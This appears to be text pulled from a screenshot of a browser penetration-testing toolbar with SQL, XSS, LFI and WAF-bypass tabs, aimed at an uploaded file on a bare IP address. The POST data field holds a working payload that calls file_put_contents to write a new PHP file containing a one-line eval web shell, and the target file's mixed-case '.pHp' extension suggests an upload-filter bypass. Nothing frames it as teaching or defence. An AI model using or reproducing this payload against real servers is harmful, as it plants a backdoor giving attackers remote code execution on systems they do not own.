 SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://47.113.219.76/uploads/ca46631b82ab43956af79918d91992a7/8ebc9a54c4a1d6f52edebc9b5a18537f_eval.pHp
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256
Post data
__=file_put_contents&_=3.php&___=<?php eval($_POST[0]);